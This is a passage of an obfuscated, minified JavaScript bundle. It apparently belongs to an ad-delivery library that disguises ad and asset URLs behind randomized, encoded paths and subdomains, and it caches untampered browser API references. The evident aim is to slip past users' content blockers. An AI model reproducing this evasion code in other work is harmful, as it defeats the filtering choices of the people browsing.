1;if(t[e(602)](l)){if(t[e(521)]<l[e(521)]+4)throw new Error(e(3506)[e(2832)](t));const n=t[e(1076)](l[e(521)],l[e(521)]+4);if((0,o.i7)(n))return 2;throw new Error(e(3142)[e(2832)](t))}throw new Error(e(2222)[e(2832)](t))}},3639:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},129:(t,e,n)=>{"use strict";const r=a1C;n.d(e,{EW:()=>U,Gy:()=>M,MN:()=>x,Vp:()=>T,Wq:()=>N,sH:()=>j});var i=n(704),o=n(2369),s=n(2538),a=n(8599),c=n(3639),l=n(8105),u=n(4838),d=n(4622),h=n(9150);const f=r(3471),m=r(515),p=r(2680),g=r(3319),b=r(1580),w=r(3177),v=[f,m,p,g,b,w],y=(0,h.t)(a.A[r(2523)]);let x=function(t){const e=r;return t[e(961)]=e(1989),t[e(3064)]=e(2359),t[e(1593)]=e(1255),t[e(2389)]=e(3413),t[e(1881)]="m",t[e(1034)]="n",t}({});function k(t){const e=r;return Array[e(3431)](t[e(1298)][e(2804)]())[e(2448)]((t=>e(3060)!=t))[e(521)]>0}const A=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;A[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(521)];r++)n=n>>>8^A[255&(n^t[e(2153)](r))];return~n>>>0}function C(t,e){const n=r;return t[n(3154)](".")[n(2448)]((t=>""!==t))[n(2948)]()[n(2550)]((t=>_(t+e)%1e3))[n(668)]("/")}const z=r(3221),S=r(1456),E=r(2167);function M(t){const e=r;return e(747)===t[e(2523)]||e(2681)===t[e(2523)]}function T(t){const e=r;return e(507)===t[e(2523)]}function N(t){const e=r,{url:n,kind:i=x[e(961)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:v}=t;if(!n)return"";if("#"===n)return n;if(e(1868)==typeof n&&n[e(752)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(1883)](n))return n;let A=O(n,s);if(e(1563)!==A[e(2524)]&&e(2953)!==A[e(2524)])return A[e(2720)];if(e(533)===A[e(644)])return A[e(2720)];if(e(488)===A[e(644)])return A[e(2720)];if(/^\/_game-files(?:\/|$)/[e(1883)](A[e(3350)])&&(e(2262)===A[e(644)]||A[e(644)][e(3826)](e(3046))||e(3767)===A[e(644)]||A[e(644)][e(3826)](e(3039))))return A[e(2720)];if(U(A)){const{originalUrl:n,kind:r}=j(A);return r!==i||k(A)?N({...t,url:n}):A[e(2720)]}let T=(0,u.Vq)(v);var I,L;(-1!==T||(0,u.az)(t[e(1170)],v))&&(T=null!==(I=null===(L=t[e(3327)])||void 0===L?void 0:L[e(2054)])&&void 0!==I?I:_(t[e(1170)][e(1770)]+A[e(660)])%u.ch,v=(0,u.XV)(v,T));const W=-1===T?(0,u.aV)(v)+A[e(3350)]:(0,u.XV)(v,0)+A[e(3350)];A[e(660)]===v&&e(2424)===A[e(3350)]&&(A=new URL(W));const R=-1===T?(0,u.aV)(v)+A[e(3350)]:(0,u.XV)(v,0)+A[e(3350)];A[e(660)]===v&&e(1892)===A[e(3350)]&&(A=new URL(R));const J=-1===T?(0,u.aV)(v)+A[e(3350)]:(0,u.XV)(v,0)+A[e(3350)];A[e(660)]===v&&e(2050)===A[e(3350)]&&(A=new URL(J)),i===x[e(3064)]&&A[e(2720)][e(602)](e(2162))&&(A[e(2524)]=e(2953));const F=i[e(1935)](0);[e(693),e(775),e(1125),W,R,J][e(2067)]((t=>t===A[e(2720)]))&&(v=-1===T?(0,u.aV)(v):(0,u.XV)(v,0));let D=A[e(3193)];D[e(602)]("?")&&(D=D[e(3209)](1)),D&&(A[e(3193)]=encodeURIComponent(D)+"="+S),M(h)&&(t[e(3327)]={...t[e(3327)],configIndex:h[e(1273)]}),t[e(3327)]&&A[e(1298)][e(2278)](E,JSON[e(1929)](t[e(3327)]));const H=A[e(1260)];let P;if(A[e(1260)]="","v7"===h[e(2523)]||"v8"===h[e(2523)]){let t,n;void 0===h[e(1443)]&&h[e(2004)]?(A[e(1298)][e(2278)](z,e(648)),n=Math[e(1215)](d.xm[e(521)]*Math[e(508)]())[e(2848)](),t=""[e(2832)](Math[e(1215)](1e3*Math[e(508)]()),"/")[e(2832)](Math[e(1215)](1e3*Math[e(508)]()),"/")[e(2832)](Math[e(1215)](1e3*Math[e(508)]()))):(n=(0,d.Y_)(h[e(1443)])[e(2848)](),t=C(A[e(644)],h[e(1770)]));const r=o.A[e(1967)](A[e(2720)],null!=a?a:(0,c.x)());if("v7"===h[e(2523)])P=[v,f,h[e(1770)],n,t,F,r];else{if("v8"!==h[e(2523)])throw new Error(e(2444)[e(2832)](h));P=[v,m,h[e(1770)],n,t,F,r]}}else if("v9"===h[e(2523)]){const t=C(A[e(644)],h[e(1770)]),n=o.A[e(1967)](A[e(2720)],null!=a?a:(0,c.x)());P=[v,p,h[e(1770)],t,F,n]}else if(e(747)===h[e(2523)]){const t=C(A[e(644)],h[e(1770)]),n=o.A[e(1967)](A[e(2720)],null!=a?a:(0,c.x)());P=[v,g,h[e(1770)],t,F,n]}else if(e(2681)===h[e(2523)]){const t=C(A[e(644)],h[e(1770)]),n=o.A[e(1967)](A[e(2720)],null!=a?a:(0,c.x)());P=[v,b,h[e(1770)],t,F,n]}else{if(e(507)!==h[e(2523)])throw new Error(e(2444)[e(2832)](h));{const t=C(A[e(644)],h[e(1770)]),n=o.A[e(1967)](A[e(2720)],null!=a?a:(0,c.x)());P=[v,w,h[e(1770)],t,F,n]}}return""[e(2832)](P[e(668)]("/"))[e(2832)](function(t,n){const r=e;return function(t){const e=a1C;return e(2108)===t[e(3350)]||e(1423)===t[e(3350)]||e(673)===t[e(3350)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(1883)](t[e(2720)])||!(e(2189)!==t[e(644)]&&e(2470)!==t[e(644)]&&e(3343)!==t[e(644)]&&e(897)!==t[e(644)]&&e(828)!==t[e(644)]||!t[e(3350)][e(602)](e(1996))&&!t[e(3350)][e(602)](e(1553)))||e(2287)===n&&e(1980)===t[e(644)]&&e(493)===t[e(3350)]||e(1561)===t[e(644)]&&e(3296)===t[e(3350)]||e(2743)===t[e(644)]&&e(2869)===t[e(3350)]||e(2386)===t[e(644)]&&e(2890)===t[e(3350)]}(t)?r(2768)[r(2832)](l.A[r(863)]()):function(t){const e=r;return e(1892)===t[e(3350)]||t[e(3350)][e(602)](e(2730))}(t)?r(3787)[r(2832)](Math[r(2411)](y)):""}(A,e(1443)in h?h[e(1443)]:void 0))+H}function I(t){const e=r;return x[e(961)][e(752)](t)?x[e(961)]:x[e(3064)][e(752)](t)?x[e(3064)]:x[e(1593)][e(752)](t)?x[e(1593)]:x[e(2389)][e(752)](t)?x[e(2389)]:x[e(1881)][e(752)](t)?x[e(1881)]:x[e(1034)][e(752)](t)?x[e(1034)]:null}function j(t){const e=r;if(!t)throw new Error(e(2773));const n=(t=O(t))[e(3350)][e(3154)]("/");let i;const o=n[1];let s,a,c;if(o===f){if(n[e(521)]<7)throw new Error(e(1827)[e(2832)](t));const r=W(n[n[e(521)]-1]);a=r[e(1332)],c=r[e(3327)],s={version:"v7",originalHostname:n[2],...r[e(2004)]?{randomize:r[e(2004)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=I(n[n[e(521)]-2])}else if(o===m){if(n[e(521)]<7)throw new Error(e(1827)[e(2832)](t));const r=W(n[n[e(521)]-1]);a=r[e(1332)],c=r[e(3327)],s={version:"v8",originalHostname:n[2],...r[e(2004)]?{randomize:r[e(2004)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=I(n[n[e(521)]-2])}else if(o===p){if(n[e(521)]<6)throw new Error(e(1827)[e(2832)](t));const r=W(n[n[e(521)]-1]);a=r[e(1332)],c=r[e(3327)],s={version:"v9",originalHostname:n[2]},i=I(n[n[e(521)]-2])}else if(o===g){var l;if(n[e(521)]<6)throw new Error(e(1827)[e(2832)](t));const r=W(n[n[e(521)]-1]);a=r[e(1332)],s={version:e(747),originalHostname:n[2],configIndex:0},null!==(l=r[e(3327)])&&void 0!==l&&l[e(1273)]&&(s[e(1273)]=r[e(3327)][e(1273)],delete r[e(3327)][e(1273)]),c=r[e(3327)],i=I(n[n[e(521)]-2])}else if(o===b){var u;if(n[e(521)]<6)throw new Error(e(1827)[e(2832)](t));const r=W(n[n[e(521)]-1]);a=r[e(1332)],c=r[e(3327)],s={version:e(2681),originalHostname:n[2],configIndex:0},null!==(u=r[e(3327)])&&void 0!==u&&u[e(1273)]&&(s[e(1273)]=r[e(3327)][e(1273)],delete r[e(3327)][e(1273)]),c=r[e(3327)],i=I(n[n[e(521)]-2])}else{if(o!==w)throw new Error(e(1413)[e(2832)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(3350)][n(3154)]("/",5),i=new URL(atob(r));if(n(2953)!==i[n(2524)])return;return i[n(1260)]=t[n(1260)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(507),originalHostname:r[e(644)],isMainFrame:!0},originalUrl:r[e(1332)][e(2720)],kind:x[e(3064)]};if(n[e(521)]<6)throw new Error(e(1827)[e(2832)](t));const o=W(n[n[e(521)]-1]);a=o[e(1332)],c=o[e(3327)],s={version:e(507),originalHostname:n[2],isMainFrame:!1},i=I(n[n[e(521)]-2])}}if(!i)throw new Error(e(744)[e(2832)](t));if(k(t)){t[e(1298)][e(2661)](e(3060));for(const[n,r]of Array[e(3431)](t[e(1298)][e(2093)]()))a[e(1298)][e(2278)](n,r)}const h=[];for(const[t,n]of a[e(1298)][e(2093)]())n===S?h[e(3722)](t):h[e(3722)](t+"="+n);return a[e(3193)]=h[e(668)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(2720)]+t[e(1260)],extra:c}}function U(t){const e=r;var n;if(!t)return!1;const i=O(t);if(!v[e(540)]((t=>i[e(3350)][e(602)]("/"[e(2832)](t,"/")))))return!1;const o=i[e(3350)][e(3154)]("/"),a=o[1];if([f,m][e(752)](a)){if(o[e(521)]<7)return!1}else if(a===p){if(o[e(521)]<6)return!1}else if(a===g){if(o[e(521)]<6)return!1}else if(a===w){if("_m"===o[3])return!0;if(o[e(521)]<6)return!1}const c=null===(n=o[o[e(521)]-1])||void 0===n?void 0:n[e(1076)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const L=r(1331)==typeof window;function O(t,e){const n=r;return t instanceof URL?t:n(1868)==typeof t&&[n(2486),n(2372),n(2635),n(2518),n(3243),n(1825),n(3340)][n(540)]((e=>t[n(602)](e)))?new URL(t):n(1868)==typeof t&&L?new URL(t,e):n(1868)!=typeof t||L?O(t[n(2848)]()):t[n(602)](n(2346))||t[n(602)](n(475))?new URL(t):(U(e=e||i.A[n(3121)](window)[n(1459)][n(3121)][n(3389)](window[n(2391)]))&&(e=j(e)[n(1332)]),new URL(t,e))}function W(t){const e=r,n=new URL(o.A[e(3088)](t)),i=e(648)===n[e(1298)][e(3121)](z);n[e(1298)][e(2661)](z);const s=n[e(1298)][e(3121)](E);let a;if(s){try{a=JSON[e(1639)](s)}catch(t){}n[e(1298)][e(2661)](E)}return{randomize:i,originalUrl:n,extra:a}}},9150:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1C;let n=0;for(let r=0,i=t[e(521)];r<i;r++)n=(n<<5)-n+t[e(2153)](r),n|=0;return n}},704:(t,e,n)=>{"use strict";const r=a1C;n.d(e,{A:()=>a});var i=n(787);const o=r(1331)==typeof window,s={},a={get(){const t=r;let e=arguments[t(521)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return s[t(2845)]||(s[t(2845)]=c(null)),s[t(2845)];{e||(e=window);const n=i.A[t(1493)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(521)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=i.A[t(1493)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(1339),r(797)),CSSStyleDeclaration_getPropertyValue:d(t,r(1339),r(1569)),CSSStyleDeclaration_setProperty:d(t,r(1339),r(2926)),CSSStyleSheet_insertRule:d(t,r(2173),r(802)),CSSStyleSheet_replaceSync:d(t,r(2173),r(1424)),DocumentFragment_getElementById:d(t,r(3083),r(2123)),DocumentFragment_querySelector:d(t,r(3083),r(566)),DocumentFragment_querySelectorAll:d(t,r(3083),r(1552)),Document_cookie:u(t,r(1105),r(617)),Document_createElement:d(t,r(1105),r(2347)),Document_getElementById:d(t,r(1105),r(2123)),document_getElementById:d(t,r(2391),r(2123)),Document_getElementsByTagName:d(t,r(1105),r(3491)),Document_querySelector:d(t,r(1105),r(566)),Document_querySelectorAll:d(t,r(1105),r(1552)),Document_getElementsByClassName:d(t,r(1105),r(1069)),Document_write:d(t,r(1105),r(1788)),Document_writeln:d(t,r(1105),r(640)),Document_referrer:u(t,r(1105),r(3710)),Document_URL:u(t,r(1105),r(3323)),DOMParser_parseFromString:d(t,r(2336),r(2327)),Element_ariaLabel:u(t,r(1975),r(2434)),Element_attributes:u(t,r(1975),r(1181)),Element_classList:u(t,r(1975),r(3775)),Element_className:u(t,r(1975),r(863)),Element_closest:d(t,r(1975),r(1896)),Element_getAttribute:d(t,r(1975),r(2430)),Element_getBoundingClientRect:d(t,r(1975),r(1147)),Element_getElementsByClassName:d(t,r(1975),r(1069)),Element_hasAttribute:d(t,r(1975),r(3575)),Element_id:u(t,r(1975),"id"),Element_tagName:u(t,r(1975),r(2442)),Element_innerHTML:u(t,r(1975),r(3629)),Element_outerHTML:u(t,r(1975),r(3468)),Element_insertAdjacentElement:d(t,r(1975),r(901)),Element_insertAdjacentHTML:d(t,r(1975),r(2888)),Element_querySelector:d(t,r(1975),r(566)),Element_querySelectorAll:d(t,r(1975),r(1552)),Element_removeAttribute:d(t,r(1975),r(3055)),Element_setAttribute:d(t,r(1975),r(1959)),Element_setAttributeNS:d(t,r(1975),r(1618)),Element_setHTMLUnsafe:d(t,r(1975),r(3603)),Element_matches:d(t,r(1975),r(1776)),Event_stopPropagation:d(t,r(1491),r(1610)),Event_stopImmediatePropagation:d(t,r(1491),r(2873)),EventTarget_addEventListener:d(t,r(1752),r(1248)),EventTarget_removeEventListener:d(t,r(1752),r(2242)),Function_toString:d(t,r(3529),r(2848)),History_replaceState:d(t,r(1646),r(1448)),HTMLAnchorElement_attributionSrc:u(t,r(1208),r(1345)),HTMLAnchorElement_href:u(t,r(1208),r(2720)),HTMLAnchorElement_protocol:u(t,r(1208),r(2524)),HTMLAnchorElement_hostname:u(t,r(1208),r(644)),HTMLAnchorElement_port:u(t,r(1208),r(3032)),HTMLAnchorElement_pathname:u(t,r(1208),r(3350)),HTMLAnchorElement_hash:u(t,r(1208),r(1260)),HTMLAnchorElement_host:u(t,r(1208),r(2379)),HTMLAnchorElement_origin:u(t,r(1208),r(660)),HTMLAnchorElement_ping:u(t,r(1208),r(3210)),HTMLAnchorElement_search:u(t,r(1208),r(3193)),HTMLAnchorElement_target:u(t,r(1208),r(2666)),HTMLElement_dataset:u(t,r(3785),r(2226)),HTMLElement_innerText:u(t,r(3785),r(2450)),HTMLElement_title:u(t,r(3785),r(1150)),HTMLElement_style:u(t,r(3785),r(1283)),HTMLFormElement_action:u(t,r(3651),r(2537)),HTMLFormElement_target:u(t,r(3651),r(2666)),HTMLIFrameElement_contentDocument:u(t,r(3129),r(2488)),HTMLIFrameElement_contentWindow:u(t,r(3129),r(1790)),HTMLIFrameElement_name:u(t,r(3129),r(1364)),HTMLIFrameElement_src:u(t,r(3129),r(2487)),HTMLIFrameElement_srcdoc:u(t,r(3129),r(1084)),HTMLImageElement_attributionSrc:u(t,r(3733),r(1345)),HTMLImageElement_src:u(t,r(3733),r(2487)),HTMLImageElement_srcset:u(t,r(3733),r(1664)),HTMLLinkElement_as:u(t,r(3851),"as"),HTMLLinkElement_href:u(t,r(3851),r(2720)),HTMLLinkElement_rel:u(t,r(3851),r(3810)),HTMLScriptElement_attributionSrc:u(t,r(3614),r(1345)),HTMLScriptElement_src:u(t,r(3614),r(2487)),HTMLSourceElement_src:u(t,r(3180),r(2487)),HTMLSourceElement_srcset:u(t,r(3180),r(1664)),HTMLVideoElement_src:u(t,r(1951),r(2487)),HTMLVideoElement_poster:u(t,r(1951),r(1220)),HTMLMediaElement_src:u(t,r(3020),r(2487)),HTMLMetaElement_content:u(t,r(788),r(2208)),HTMLMetaElement_httpEquiv:u(t,r(788),r(686)),HTMLStyleElement_insertBefore:d(t,r(2135),r(3527)),IntersectionObserverEntry_boundingClientRect:u(t,r(578),r(933)),IntersectionObserverEntry_intersectionRatio:u(t,r(578),r(3022)),IntersectionObserverEntry_intersectionRect:u(t,r(578),r(2992)),JSON_parse:d(t,r(1156),r(1639)),JSON_stringify:d(t,r(1156),r(1929)),MessageEvent_data:u(t,r(2296),r(3492)),MessageEvent_origin:u(t,r(2296),r(660)),MessageEvent_source:u(t,r(2296),r(903)),Navigator_sendBeacon:d(t,r(1001),r(1613)),Node_appendChild:d(t,r(3041),r(2708)),Node_insertBefore:d(t,r(3041),r(3527)),Node_textContent:u(t,r(3041),r(3102)),Node_baseURI:u(t,r(3041),r(2119)),PerformanceEntry_name:u(t,r(1730),r(1364)),PerformanceResourceTiming_transferSize:u(t,r(2699),r(599)),PerformanceResourceTiming_encodedBodySize:u(t,r(2699),r(817)),Range_createContextualFragment:d(t,r(1104),r(989)),RegExp_test:d(t,r(1294),r(1883)),RegExp_exec:d(t,r(1294),r(1382)),Response_url:u(t,r(1439),r(526)),SharedStorageWorklet_addModule:d(t,r(645),r(2639)),String_matchAll:d(t,r(2196),r(3662)),String_replace:d(t,r(2196),r(898)),Window_decodeURIComponent:d(t,r(3462),r(1080)),Window_innerWidth:u(t,r(3462),r(631)),Window_fetch:d(t,r(3462),r(1532)),Window_fetchLater:d(t,r(3462),r(3505)),Window_frames:u(t,r(3462),r(3287)),Window_name:u(t,r(3462),r(1364)),Window_open:d(t,r(3462),r(1574)),Window_postMessage:d(t,r(3462),r(621)),Window_requestAnimationFrame:d(t,r(3462),r(1098)),Window_requestIdleCallback:d(t,r(3462),r(2641)),Window_setImmediate:d(t,r(3462),r(664)),Window_setInterval:d(t,r(3462),r(2023)),Window_setTimeout:d(t,r(3462),r(1523)),Window_visualViewport:u(t,r(3462),r(2407)),XMLHttpRequest_open:d(t,r(3361),r(1574)),XMLHttpRequest_send:d(t,r(3361),r(3292)),XMLHttpRequest_responseURL:u(t,r(3361),r(2198)),XMLHttpRequest_response:u(t,r(3361),r(485)),XMLHttpRequest_responseText:u(t,r(3361),r(2570)),XMLHttpRequest_responseType:u(t,r(3361),r(3215)),XMLHttpRequest_responseXML:u(t,r(3361),r(3460)),XMLHttpRequest_status:u(t,r(3361),r(3065)),XMLHttpRequest_statusText:u(t,r(3361),r(1343)),FontFace:o?null:t[r(1010)],FontFace_prototype:l(t,r(1010)),Worker:o?null:t[r(1363)],Worker_prototype:l(t,r(1363))}),l=(t,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(3425)]:null===(s=t[e])||void 0===s?void 0:s[i(3425)];var s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(1401)](n.g[e][s(3425)],i);{var a;const n=s(2710)===e[s(2413)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(3425)];return n?t[s(2508)][s(1401)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(2710)===e[s(2413)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(3425)][i]:s(2710)===e[s(2413)]()?t[i]:s(2391)===e?null===(a=t[s(2391)])||void 0===a?void 0:a[i]:s(1156)===e?null===(c=t[s(1156)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 0===l||null===(l=l[s(3425)])||void 0===l?void 0:l[i];var a,c,l}},8105:(t,e,n)=>{"use strict";const r=a1C;n.d(e,{A:()=>i});const i={idx:t=>Math[r(1215)](Math[r(508)]()*t),elem:function(t){const e=r;return t[this[e(2538)](t[e(521)])]},num:function(t,e){const n=r;return Math[n(1215)](Math[n(508)]()*(e-t))+t},alphaStr:function(t,e){const n=r,i=t+this[n(2247)](0,e-t),o=[];for(let t=0;t<i;++t)o[n(3722)](n(2417)[n(1935)](this[n(2247)](0,52)));return o[n(668)]("")},className:function(){return this[r(1435)](5,15)}}},4838:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(129);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a1C;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(2590)][n(752)](e))return o=!1,o;if([n(2042),n(1794),n(506),n(3714),n(1307),n(1186),n(3204),n(2440),n(1981),n(1386),n(705),n(2200),n(3338)][n(752)](e))return o=!0,o;if(e[n(3826)](n(2410))||e[n(3826)](n(535))||e[n(602)](n(2838))||e[n(602)](n(1253))||n(1699)===e)return o=!1,o;const i=new URL(e);i[n(2379)]="0."[n(2832)](i[n(2379)]),i[n(3350)]=n(1723);const s=(0,r.Wq)({protectUrlContext:t,url:i[n(2848)](),endpoint:i[n(660)]});try{const t=await Promise[n(3617)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(2212),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a1C;if(/https?:\/\/\d+\./i[e(1883)](t)){const n=new URL(t);n[e(2379)]=n[e(2379)][e(3154)](".")[e(1076)](1)[e(668)]("."),t=n[e(660)]}return t}function l(t,e){const n=a1C;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(1883)](t)?(r[n(2379)]=""[n(2832)](e,".")[n(2832)](r[n(2379)][n(3154)](".")[n(1076)](1)[n(668)](".")),t=r[n(660)]):(r[n(2379)]=""[n(2832)](e,".")[n(2832)](r[n(2379)]),t=r[n(660)]),t}function u(t){const e=a1C;if(/https?:\/\/\d+\./i[e(1883)](t)){const n=new URL(t);return Number[e(1046)](n[e(2379)][e(3154)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1C;var i=n(9155),o=Object[r(3425)][r(497)],s=r(1331)!=typeof Map;function a(){const t=r;this[t(1854)]=[],this[t(3687)]=s?new Map:Object[t(2415)](null)}a[r(2161)]=function(t,e){const n=r;for(var i=new a,o=0,s=t[n(521)];o<s;o++)i[n(3641)](t[o],e);return i},a[r(3425)][r(2171)]=function(){const t=r;return s?this[t(3687)][t(2171)]:Object[t(3665)](this[t(3687)])[t(521)]},a[r(3425)][r(3641)]=function(t,e){const n=r;var a=s?t:i[n(2223)](t),c=s?this[n(3360)](t):o[n(978)](this[n(3687)],a),l=this[n(1854)][n(521)];c&&!e||this[n(1854)][n(3722)](t),c||(s?this[n(3687)][n(2278)](t,l):this[n(3687)][a]=l)},a[r(3425)][r(3360)]=function(t){const e=r;if(s)return this[e(3687)][e(3360)](t);var n=i[e(2223)](t);return o[e(978)](this[e(3687)],n)},a[r(3425)][r(2996)]=function(t){const e=r;if(s){var n=this[e(3687)][e(3121)](t);if(n>=0)return n}else{var a=i[e(2223)](t);if(o[e(978)](this[e(3687)],a))return this[e(3687)][a]}throw new Error('"'+t+e(2136))},a[r(3425)].at=function(t){const e=r;if(t>=0&&t<this[e(1854)][e(521)])return this[e(1854)][t];throw new Error(e(746)+t)},a[r(3425)][r(730)]=function(){const t=r;return this[t(1854)][t(1076)]()},e.C=a},540:(t,e,n)=>{const r=a1C;var i=n(7476);e[r(1967)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(1967)](n)}while(a>0);return s},e[r(3088)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(521)],d=0,h=0;do{if(e>=u)throw new Error(o(1855));if(-1===(a=i[o(3088)](t[o(2153)](e++))))throw new Error(o(2833)+t[o(1935)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(657)]=(l=(c=d)>>1,1&~c?l:-l),n[o(3110)]=e}},7476:(t,e)=>{const n=a1C;var r=n(1805)[n(3154)]("");e[n(1967)]=function(t){const e=n;if(0<=t&&t<r[e(521)])return r[t];throw new TypeError(e(3561)+t)},e[n(3088)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},7233:(t,e,n)=>{const r=a1C;var i=n(9155);function o(){const t=a1C;this[t(1854)]=[],this[t(1078)]=!0,this[t(1665)]={generatedLine:-1,generatedColumn:0}}o[r(3425)][r(2089)]=function(t,e){const n=r;this[n(1854)][n(2120)](t,e)},o[r(3425)][r(3641)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(1665)])[e(1757)],a=o[e(1757)],c=n[e(1548)],l=o[e(1548)],a>s||a==s&&l>=c||i[e(1328)](n,o)<=0?(this[e(1665)]=t,this[e(1854)][e(3722)](t)):(this[e(1078)]=!1,this[e(1854)][e(3722)](t))},o[r(3425)][r(730)]=function(){const t=r;return this[t(1078)]||(this[t(1854)][t(3504)](i[t(1328)]),this[t(1078)]=!0),this[t(1854)]},e.P=o},241:(t,e,n)=>{const r=a1C;var i=n(540),o=n(9155),s=n(7367).C,a=n(7233).P;function c(t){const e=a1C;t||(t={}),this[e(597)]=o[e(3498)](t,e(1826),null),this[e(3250)]=o[e(3498)](t,e(1272),null),this[e(1198)]=o[e(3498)](t,e(3179),!1),this[e(2679)]=o[e(3498)](t,e(916),!1),this[e(975)]=new s,this[e(1389)]=new s,this[e(848)]=new a,this[e(520)]=null}c[r(3425)][r(574)]=3,c[r(996)]=function(t,e){const n=r;var i=t[n(1272)],s=new c(Object[n(1442)](e||{},{file:t[n(1826)],sourceRoot:i}));return t[n(948)]((function(t){const e=n;var r={generated:{line:t[e(1757)],column:t[e(1548)]}};null!=t[e(903)]&&(r[e(903)]=t[e(903)],null!=i&&(r[e(903)]=o[e(3238)](i,r[e(903)])),r[e(2271)]={line:t[e(871)],column:t[e(3390)]},null!=t[e(1364)]&&(r[e(1364)]=t[e(1364)])),s[e(3805)](r)})),t[n(1303)][n(2120)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(3238)](i,e)),s[r(975)][r(3360)](a)||s[r(975)][r(3641)](a);var c=t[r(1087)](e);null!=c&&s[r(1766)](e,c)})),s},c[r(3425)][r(3805)]=function(t){const e=r;var n=o[e(3498)](t,e(3751)),i=o[e(3498)](t,e(2271),null),s=o[e(3498)](t,e(903),null),a=o[e(3498)](t,e(1364),null);(this[e(1198)]||!1!==this[e(1366)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(975)][e(3360)](s)||this[e(975)][e(3641)](s)),null!=a&&(a=String(a),this[e(1389)][e(3360)](a)||this[e(1389)][e(3641)](a)),this[e(848)][e(3641)]({generatedLine:n[e(605)],generatedColumn:n[e(1093)],originalLine:null!=i&&i[e(605)],originalColumn:null!=i&&i[e(1093)],source:s,name:a}))},c[r(3425)][r(1766)]=function(t,e){const n=r;var i=t;null!=this[n(3250)]&&(i=o[n(3238)](this[n(3250)],i)),null!=e?(this[n(520)]||(this[n(520)]=Object[n(2415)](null)),this[n(520)][o[n(2223)](i)]=e):this[n(520)]&&(delete this[n(520)][o[n(2223)](i)],0===Object[n(2804)](this[n(520)])[n(521)]&&(this[n(520)]=null))},c[r(3425)][r(3234)]=function(t,e,n){const i=r;var a=e;if(null==e){if(null==t[i(1826)])throw new Error(i(842));a=t[i(1826)]}var c=this[i(3250)];null!=c&&(a=o[i(3238)](c,a));var l=new s,u=new s;this[i(848)][i(2089)]((function(e){const r=i;if(e[r(903)]===a&&null!=e[r(871)]){var s=t[r(3247)]({line:e[r(871)],column:e[r(3390)]});null!=s[r(903)]&&(e[r(903)]=s[r(903)],null!=n&&(e[r(903)]=o[r(668)](n,e[r(903)])),null!=c&&(e[r(903)]=o[r(3238)](c,e[r(903)])),e[r(871)]=s[r(605)],e[r(3390)]=s[r(1093)],null!=s[r(1364)]&&(e[r(1364)]=s[r(1364)]))}var d=e[r(903)];null==d||l[r(3360)](d)||l[r(3641)](d);var h=e[r(1364)];null==h||u[r(3360)](h)||u[r(3641)](h)}),this),this[i(975)]=l,this[i(1389)]=u,t[i(1303)][i(2120)]((function(e){const r=i;var s=t[r(1087)](e);null!=s&&(null!=n&&(e=o[r(668)](n,e)),null!=c&&(e=o[r(3238)](c,e)),this[r(1766)](e,s))}),this)},c[r(3425)][r(1366)]=function(t,e,n,i){const o=r;if(e&&o(3047)!=typeof e[o(605)]&&o(3047)!=typeof e[o(1093)]){var s=o(577);if(this[o(2679)])return o(1331)!=typeof console&&console[o(2329)]&&console[o(2329)](s),!1;throw new Error(s)}if((!(t&&o(605)in t&&o(1093)in t&&t[o(605)]>0&&t[o(1093)]>=0)||e||n||i)&&!(t&&o(605)in t&&o(1093)in t&&e&&o(605)in e&&o(1093)in e&&t[o(605)]>0&&t[o(1093)]>=0&&e[o(605)]>0&&e[o(1093)]>=0&&n)){if(s=o(2233)+JSON[o(1929)]({generated:t,source:n,original:e,name:i}),this[o(2679)])return o(1331)!=typeof console&&console[o(2329)]&&console[o(2329)](s),!1;throw new Error(s)}},c[r(3425)][r(3584)]=function(){const t=r;for(var 